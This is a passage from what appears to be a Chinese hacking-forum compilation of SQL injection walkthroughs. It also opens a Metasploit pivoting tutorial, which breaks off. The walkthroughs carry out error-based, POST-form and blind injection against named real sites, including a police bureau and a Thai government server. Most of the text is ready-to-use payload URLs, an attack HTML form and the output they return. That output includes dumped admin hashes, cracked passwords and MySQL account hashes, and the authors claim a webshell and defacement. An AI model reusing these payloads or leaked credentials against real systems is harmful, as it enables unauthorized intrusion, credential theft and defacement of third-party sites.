rekguitars.com/english.php?site=dir&nr=-2+union+select+1,2,concat(@@version\_comment,0x5c , @@datadir,0x5c,@@tmpdir,0x5c,@@version,0x5c,user(),0x5c,database(),0x5c,@@version\_com pile\_os,0x5c,@@version\_compile\_machine,0x5c,@@warning\_count,0x5c,@@system\_time\_zon e,0x5c,@@query\_cache\_size),4,5,6,7,8,9,0,1,2,13,14,15,16,17,18 @@version\_comment @@datadir @@tmpdir @@version user() database() @@version\_compile\_os @@version\_compile\_machine @@warning\_count @@system\_time\_zone @@query\_cache\_size concat(@@version\_comment,0x5c,@@datadir,0x5c,@@tmpdir,0x5c,@@version,0x5c,user(),0x5 c,database(),0x5c,@@version\_compile\_os,0x5c,@@version\_compile\_machine,0x5c,@@warning \_count,0x5c,@@system\_time\_zone,0x5c,@@query\_cache\_size) 得到:

Source distribution

/home/mysql50/data-h16/ /home/tmp/data-h16 5.0.90-log fulara\_2@85.128.166.242 fulara\_2 unknown-linux-gnu x86\_64 0 CEST

16777216

虽然用处不大,不过比没有强 (全文完)责任编辑:梵幻
## 第4节. MySQL 错误回显套公式法注入 Zone-h. com. cn

作者: YoCo Smart

来自: Silic Group Hacker Army

网址: http://blackbap.org

Silic 技术论坛上的关于注入的文章已经很全面了,但是却并没有几篇关于 MySQL 错误回显 注入的文章。

唯一的一篇还是 POST 注入,相信大部分人是看不懂。原文在这里:

捅伊朗黑客 PP -- 后台登陆 POST+错误回显 注入

(http://bbs.blackbap.org/thread-2235-1-1.html)

看不懂没关系,我今天拿刚刚开放的 zone-h.com.cn 做一下演示。用这个站没有特别的含义, 这个站前阵子关闭了,今天重新开放一看是 XX 市公安局。

职业习惯加了个单引号。。。

注意:阅读本文前请注意,php+MySQL 注入,发生错误回显的有两种,一种是 MySQL 错误回显,即 php 提示 MySQL 语句哪里出错了,也就是能够用本文方法利用的注入,另外一种是 php 错误回显。

php 显示哪个文件的哪一行出错了,这种情况不在本文的讨论范畴之内。

先看注入点:

http://zone-h.com.cn/detail.php?ID=55+and+1=1

有人用工具目测字段数为12,但是我们看地址:

http://zone-h.com.cn/detail.php?ID=55+union+select+1,2,3,4,5,6,7,8,9,10,11

字段 11: "SQL 语句错误: The used SELECT statements have a different number of columns"

http://zone-h.com.cn/detail.php?ID=55+union+select+1,2,3,4,5,6,7,8,9,10,11,12

字段 12:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'union select 1,2,3,4,5,6,7,8,9,10,11,12' at line 1

字段是 12 不假,但是无显示位回显。

既然这样,那就用 MySQL 的报错回显来注入爆数据。

MySQL 报错回显爆数据,其实主要就是套公式,公式分为4部分

1,逻辑错误部分,也就是将 GET 变量取值变为逻辑错误值,例如.php?id=0 或者.php?id=12+and+1=2

2,固定 SQL 联合查询语句,语句为:

union select 1 from (select+count(\*),concat(floor(rand(0)\*2),( 注入爆数据语句))a from information\_schema.tables group by a)b

3,注释语句,将整个语句后面的部分注释掉,可以用"/\*"注释符,也可以用"--"终止符,也可以用%23 这个"#"字符

4,注入爆数据语句,基本格式就是 select XX from YY 的格式。

这4个固定公式唯一要注意的是最后一个,最后一个每次只能爆单条数据,不能 updata 不能 select into 不能 insert 不能 load\_file()不能 group\_concat(),有的 concat()也不能用 这样爆数据的话,就要加一个 limit x,y 的限制条件

也就是 select XX from YY limit a,b

a 是从第几条开始,从 0 开始为以一条, b 为目标一共几条数据,这里固定为 1,也就是说 limit 0,1 是第 1 条数据, limit 1,1 是第 2 条数据,一次类推。

上面的逻辑你搞不清楚不要紧,你可以先看注入语句再回头研究每个语句的含义 MySQL显示当前数据库名,登陆用户,数据库版本和数据路径的语句是:

select concat(0x3a,database(),0x3a,user(),0x3a,version(),0x3a,@@datadir)

将上面的 SQL 语句作为语句 4 带入供述就得到注入语句:

http://zone-h.com.cn/detail.php?ID=0+union+select+1+from+(select+count(\*),concat(floor(rand( 0)\*2),(select+concat(0x3a,database(),0x3a,user(),0x3a,version(),0x3a,@@datadir)))a+from+infor mation\_schema.tables+group+by+a)b

我们访问一下就得到了:

SQL 语句错误: Duplicate entry

'1:mc110\_mc110@localhost:5.1.34:/usr/local/mysql/var/' for key 'group\_key'

Duplicate entry 后面的引号中的就是数据,固定去掉数字"1"

mc110\_mc110 是数据库名

mc110@localhost 是数据库用户

5.1.34 是版本

/usr/local/mysql/var/这里是 MySQL 的数据路径

然后我们继续看

MySQL 显示当前所有数据库的语句为:

select table\_name from information\_schema.tables where table\_schema = database() limit 0,1 或者

select table\_name from information\_schema.columns where table\_schema = database() limit 0,1

将这句 SQL 语句作为上面公式中的 4, 就得到注入语句:

http://zone-h.com.cn/detail.php?ID=0+union+select+1+from+(select+count(\*),concat(floor(rand( 0)\*2),(select+table\_name+from+information\_schema.tables+where+table\_schema=database()+li mit+0,1))a+from+information\_schema.tables+group+by+a)b

访问得到: SQL 语句错误: Duplicate entry '15epe\_admin' for key 'group\_key'

其中 5epe\_admin 就是数据表(注意, 去掉固定数字: 1)根据上面语句, 分别将 limit 0,1 改为 limit 1,1 limit 2,1。。。。一直到提示"SQL 语句错误: The used SELECT statements have a different number of columns"的时候

数据就爆完了

数据库的表一共有这些 5epe\_admin,5epe\_log,5epe\_title,bbs,category,hkd\_adtxt,link,news 表示第一个表一定是管理员表

然后是 MySQL 表字段的语句

select column\_name from information\_schema.columns where table\_name = '5epe\_admin'
limit 0,1

将 table\_name = '5epe\_admin'改为 hex 数据格式: table\_name=0x356570655f61646d696e 带入语句带公式:

http://zone-h.com.cn/detail.php?ID=-1+union+select+1+from+(select+count(\*),concat(floor(rand (0)\*2),(select+column\_name+from+information\_schema.columns+where+table\_name=0x35657 0655f61646d696e+limit+0,1))a+from+information\_schema.tables+group+by+a)b 得到 5epe\_admin 表段中第 1 个字段名为 Id

http://zone-h.com.cn/detail.php?ID=-1+union+select+1+from+(select+count(\*),concat(floor(rand (0)\*2),(select+column\_name+from+information\_schema.columns+where+table\_name=0x35657

0655f61646d696e+limit+1,1))a+from+information\_schema.tables+group+by+a)b

修改 limit 值得到 5epe\_admin 表段中第 2 个字段为 adminname

http://zone-h.com.cn/detail.php?ID=-1+union+select+1+from+(select+count(\*),concat(floor(rand (0)\*2),(select+column\_name+from+information\_schema.columns+where+table\_name=0x35657

修改 limit 值得到 5epe\_admin 表段中第 3 个字段为 adminname

到第四个就没有数据了,那么这样就得到:

5epe\_admin

这个表的结构为:

Id, adminname, adminpass

下面爆这个管理员数据,SQL 语句为:

select concat(0x3a,Id,0x3a,adminname,0x3a,adminpass) from 5epe\_admin

带入公式:

http://zone-h.com.cn/detail.php?ID=-1+union+select+1+from+(select+count(\*),concat(floor(rand (0)\*2),(select+concat(0x3a,adminname,0x3a,adminpass)+from+5epe\_admin+limit+0,1))a+from+i nformation\_schema.tables+group+by+a)b

访问后得到数据:

admin:8e02a1062c785a4b13eca9bb78e21783

解密后的密码见2楼

这样一来,一次 MySQL 错误回显注入的过程就完成了。

2L 密码: 原密码 mc110, 不过我认为这个密码太简单了, 于是我就换了换:

其实密码也不复杂,14 位而且还没加数字,我就想看看 cmd5 能不能给破出来.

另外,我发现下面两个站指向的也是麻城市公安局:

http://sohotask.com/detail.php?ID=60

http://mc110.gov.cn/detail.php?ID=60

个人觉得, mc110.gov.cn 才是...其他两个站...

(全文完)责任编辑: 梵幻

## 第5节. 捅伊朗黑客 PP——后台登陆 POST+错误回显 注入

作者: YoCo Smart

来自: Silic Group Hacker Army

网址: http://blackbap.org

看了一个泰国政府的网站被伊朗的黑客挂页,上面写着

"Your Box Own3z By Behrooz\_Ice - Q7x -Sha2ow -Virangar -Ali\_Eagle -iman\_taktaz -

Satanic2000"

"We Love Iran"

"Ashiyane Digital Security Team"

这样的话云云。一些中国的傻逼还拿着别人的黑页去 zone-h 去提交,感觉受不了这么傻逼 的事情,就跟着犯了傻逼,捅了人家的 PP

下面我就讲讲怎么捅了他们的 PP(http://203.154.183.18/ash\_hack.htm)

网站服务器 ip 为: 203.154.183.18 上面一共有大约一百多个 xx.cad.go.th (泰国政府域名后缀)的网站

包括主域名: www.cad.go.th(www.cad.go.th/webadmin/)

我先是看了看上面站的构架,基本上都是一个模板出来的,似乎有点脚本问题,不过不从 这边下手。直接访问 ip 可以看到一个管理后台

看了看这个后台,上面写着 EasyWebTime 8.6,不知道是什么东西。然后我就用

用户名: admin'or 1=1# 密码任意 123456 登陆,得到如下回显:

INSERTINTO log\_user (log\_date , log\_time , log\_mid , log\_user , log\_date\_text , log\_ip ,

log\_module , log\_module\_detail , log\_detail ) VALUES ('2011-11-19', '10:39:41', '', 'admin'or

1=1#', '19/11/2011 10:39:41', '24.77.19.26', 'login', 'login', 'เข้าสู่ระบบ')

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near " at line 1

关键的地方不是这个 INSERT INTO 这个错误,关键是

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near " at line 1

这个地方,说明后台有 POST 注入,而且有数据库错误回显。

这样的话,构建一个 SQL 注入的 POST 语句即可,通过错误回显来注入出想要的信息。

错误回显注入很简单,套公式就行了

用户名填写:

admin' union select 1 from (select count(\*),concat(floor(rand(0)\*2),(select user() limit 0,1))a from information\_schema.tables group by a)b#

密码任意,点击登陆,提示用户名错误

估计是 Javascript 在作怪,绕过这个很简单,考虑到后面注入的简便性,干脆写了一个 html 文档:

<form name="form1" method="post" action="http://203.154.183.18/login.php">

<textarea rows="5" style="font-family:Times New Roman;font-size:14pt;" cols="80" name="EWT\_User">admin' union select 1 from (select count(\*),concat(floor(rand(0)\*2),(select user() from mysql.user limit 0,1))a from information\_schema.tables group by a)b#</textarea> <input name="EWT\_Password" type="password" class="texfield" id="EWT\_Password" size="22"

value="xxxx" />

<input name="Submit" type="submit" class="submit" value="Login" />

<input name="Flag" type="hidden" id="Flag" value="Login" />

<input name="password\_hidden" type="password" style="display:none" value="Welcome" size="10" />

<input name="password\_hidden" type="password" style="display:none" value="Welcome" size="10" />

<input name="password\_hidden" type="password" style="display:none" value="Welcome" size="10"/>

</form>

其实很简单, line 1 里面的 method 表示提交方法为 POST, 后面的 action 为提交到的地址, 这是从登陆页面上面直接扒下来的, 但是 action 这个地址是完整的 url 地址。再往后面的 就比较简单看了, 保存为 xx.html 然后访问, 在第一个文本框中输入注入语句即可。 注入语句是这样的:

admin' union select 1 from (select count(\*),concat(floor(rand(0)\*2),(select user() from mysql.user limit 0,1))a from information\_schema.tables group by a)b#

于是得到了回显如下:

SELECT \* FROM user\_info WHERE EWT\_User = 'admin' union select 1 from (select count(\*),concat(floor(rand(0)\*2),(select user() from mysql.user limit 0,1))a from information\_schema.tables group by a)b#' AND EWT\_Pass = 'ea416ed0759d46a8de58f63a59077499' AND EWT\_Status = 'Y' Duplicate entry '1bizpoten@203.154.183.18' for key 1

后面的 Duplicate entry '1bizpoten@203.154.183.18' for key 1 就是想要的注入结果(去掉前面的固定数字'1')

注入语句中的

select user() from mysql.user limit 0,1

换成想要的注入语句即可,例如:

select user from mysql.user where host='%' limit 0,1

因为每次注入得到的信息只有一条,所以比较吃力

但是最后我注入总结的信息如下:

mysql 账户:

kk

用户名: 密码哈希

\*8B9BA157688A49AFBE7513677DCD4F7C43257018 %

bizpoten \*7F6E575FAD18674CADD3B8495C79FBA5B58090D1//!2QwAsZx %

webboard \*51E610BE77CF0F81D2861AF180B496D1CA2A7637 localhost

root 密码空 127.0.0.1

数据库中得数据表段:

admin' union select 1 from (select count(\*),concat(floor(rand(0)\*2),(select table\_name from information\_schema.tables where table\_schema=database() limit 0,1))a from information\_schema.tables group by a)b#

大概有 70 多个,中间跳着过去的,没把表全列出来,具体我忘了,最后面的 user\_info 引起了我的注意:

amphur,article\_list,block,block\_text,blog\_category,blog\_comment,org\_type,user\_info 最后得到服务器的 203.154.183.18 的登录名和密码为: template/template

取到 webshell 也就不难了

当然,服务器是 windows,装了卡巴斯基,国内的 360 根本就不是和卡巴斯基一个档次的,提权颇费周折。。。不过。。。菊花聊天室已经挂上了

http://www.cad.go.th/webadmin/

(全文完)责任编辑: 梵幻

## 第6节. MySQL 盲注最全 实例讲解 详解

```
作者: YoCo Smart
来自: Silic Group Hacker Army
网址: http://blackbap.org
本文实例来自习科论坛交流三群。这个注入点可以使用错误回显注入来爆数据,本文出于
讲解的目的,使用更麻烦的盲注。
阅读本文,需要有一点点 SQL 基础。盲注理解起来其实非常简单,就是做起来非常费劲
我们先来看注入点,是一个 B2B 网站建站公司:
http://www.smartb2b.net/demo/b2b/member/check.php?js_user=admin
```

用户名已被注册

http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'

select userid from demo\_b2b\_member where user = 'admin"You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "admin" at line 1

错误提示已经很明了了。我们看一下注入页面的代码(有删改):

\$js\_user = trim(\$\_GET["js\_user"]);

if(\$js\_user){

\$num = \$db->num\_rows("select userid from demo\_b2b\_member where user = '\$js\_user''');
if(!\$num)

echo "<div class=tips3></div>";

else

echo "<div class=tips2>用户名已被注册</div>";

以 GET 方式取值的变量 js\_user 虽然没有过滤被直接带入了数据库执行,并且 MySQL 也执行了,但是并没有显示数据库的任何信息,而是判断是否符合

那么我们先从 union 的盲注来看吧。

先看版本:

http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(version(),1)= 5%23

这个时候我们来看看原来的代码中的 SQL 语句是怎么执行的:

select userid from demo\_b2b\_member where user = 'admin'and left(version(),1)=5#'

因为执行成功,所以不符合 if(!\$num)这个条件,回显"用户名已被注册",那么版本为5 成立

再来看 database()的数据:

http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+length(database())=6%23

database()长度 6

http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(database(),1) ='l'%23

L

http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(database(),2) ='li'%23

li

http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(database(),3) ='lic'%23

lic

http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(database(),4) ='licl'%23

licl

http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(database(),5) ='licln'%23

licln

http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(database(),6)

#### ='liclny'%23

licclny

length()函数是计算括号中数据的长度,回显为纯数字,可以用大于小于和等于号来判断是 否正确。

这里要注意看一下 left()函数中的数字变化,关于 left()函数,可以自行参考 MySQL 手册。 再来看一点简单的判断句:

http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+length(pass)=32% 23

#### select userid from demo\_b2b\_member where user = 'admin'and length(pass)=32#'

这个时候 length()函数中的 pass 是猜测的,当然是建立在猜测正确的基础上。

这里要说的是, pass 和前面 select 后的 userid 同属一个表段 demo\_b2b\_admin,所以不需 要再带 select 语句

那么这里就能得到:

这里最后没有'#这个终止符,大家带进去看一下,你们懂得。前开后闭。

http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(pass,1)='0 http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(pass,2)='04 http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(pass,3)='048 http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(pass,4)='048 4 http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(pass,5)='048 43 http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(pass,6)='048 43e http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(pass,7)='048 43e9 http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(pass,8)='048 43e9f http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(pass,9)='048 43e9f9 http://www.smartb2b.net/demo/b2b/member/check.php?js user=admin'and+left(pass,10)='04 843e9f91 http://www.smartb2b.net/demo/b2b/member/check.php?js user=admin'and+left(pass,11)='04 843e9f91a http://www.smartb2b.net/demo/b2b/member/check.php?js user=admin'and+left(pass,12)='04 843e9f91ad http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(pass,13)='04 843e9f91adf http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(pass,14)='04 843e9f91adf2 http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(pass,15)='04 843e9f91adf22 http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(pass,16)='04 843e9f91adf228 http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+left(pass,17)='04

| 843e9f91adf2287                                          |                                  |
|----------------------------------------------------------|----------------------------------|
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,18)='04 |
| 843e9f91adf2287c                                         |                                  |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,19)='04 |
| 843e9f91adf2287c0                                        |                                  |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,20)='04 |
| 843e9f91adf2287c0a                                       |                                  |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,21)='04 |
| 843e9f91adf2287c0af                                      |                                  |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,22)='04 |
| 843e9f91adf2287c0af5                                     |                                  |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,23)='04 |
| 843e9f91adf2287c0af5f                                    |                                  |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,24)='04 |
| 843e9f91adf2287c0af5fe                                   |                                  |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,25)='04 |
| 843e9f91adf2287c0af5fe1                                  |                                  |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,26)='04 |
| 843e9f91adf2287c0af5fe16                                 |                                  |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,27)='04 |
| 843e9f91adf2287c0af5fe167                                |                                  |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,28)='04 |
| 843e9f91adf2287c0af5fe1675                               |                                  |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,29)='04 |
| 843e9f91adf2287c0af5fe16750                              |                                  |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,30)='04 |
| 843e9f91adf2287c0af5fe16750a                             |                                  |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,31)='04 |
| 843e9f91adf2287c0af5fe16750a3                            |                                  |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+left(pass,32)='04 |
| 843e9f91adf2287c0af5fe16750a35                           |                                  |
| 长度是 32,是 md5 加密,解密得到 lcl2wly                             |                                  |
| 这样,猜数据的方法你肯定是懂了                                          |                                  |
| 最后,我们来看 demo_b2b_admin 以外的数据,现在再来教                       | 青表段:                             |
| http://www.smartb2b.net/demo/b2b/member/check.php?js_    | user=admin'and+length((select+ta |
| ble_name+from+information_schema.tables+limit+0,1))<100% | 623                              |

http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+length((select+ta ble\_name+from+information\_schema.tables+limit+0,1))=14%23

实际运行的 SQL 语句就是:

select userid from demo\_b2b\_member where user = 'admin'and length((select table\_name from information\_schema.tables limit 0,1))=14#'

上面这个语句,对于 information\_schema 不明白的,可以参考其他 MySQL 注入文章来看一下这个库的意义。

关于 limit x,y 的用法,可以参考 MySQL 手册

最后剩下的要说的就是 ascii 函数和 hex 函数了

这两个函数的意义是避开 php 的 GPC 转义,例如:

http://www.smartb2b.net/demo/b2b/member/check.php?js\_user=admin'and+substr(left(pass, 1), 1, 1)=char(48)%23

select userid from demo\_b2b\_member where user = 'admin'and substr(pass,1,1)=char(48)#

substr()的用法可以参考 MySQL 手册,如果不懂,就这样套好了。Char()里面的数字替换为 ascii 码数字

(全文完)责任编辑: 梵幻

# 第四章 常规渗透

# 第1节. 内网渗透应用之 metaspliot pivot with socks4a

作者: DM\_

来自:法客论坛-F4ckTeam

网址: http://team.f4ck.net/

上次写过一篇关于 metasploit 内网渗透应用的小文,这篇文章也算是继上篇的后续文章吧 应用场景:

在拿下内网中一台计算机后,需要进一步的扫描服务(不使用 metasploit 平台). 开启代理访问内网中某项服务. Etc

实验环境:

现在在学校了, 穷屌丝一枚. 没有什么 vps 什么的 没有办法反弹 shell 什么的. 不想喝茶云云的. 在虚拟机里搭建了环境. 以下为拓扑图., 如图 4.1.1



图 4.1.1 拓扑图

过程分析:

三张图为 backtrack5,xp1, xp2 的 ipconfig/ifconfig 信息.目标是通过那个有两块网卡的 xp 访问 到 192.168.1.0/24 网段里的计算机.如图 4.1.2, 4.1.3, 4.1.4

第 42页/共 77 页



#### 图 4.1.2 bt5 的 ip 信息

xp(172.10.0.131)(vmnet1&vmnet2) - VMware Workstation



图 4.1.3 xp1 的 ip 信息



图 4.1.4 xp2 的 ip 信息

然后通过 nmap 进行进一步的扫描探测.为了确保正常使用 socks4a 代理.先配置 proxychains.conf 文件 终端里执行

#### vi /etc/proxychains.conf

你也可以用 gedit, nano 等编辑器, 进行编辑

然后得到 xp1 的 meterpreter 会话.如图 4.1.6



#### 图 4.1.6 xp1 的会话

run get\_local\_subnets

可以得到 xp 所处的网段信息.(这里已知为 192.168.1.0/24 和 172.10.0.0/24)

然后后台运行 meterpreter

#### background

添加到路由表(1 为 session 的值), 如图 4.1.7

route add 172.10.0.0 255.255.255.0 1

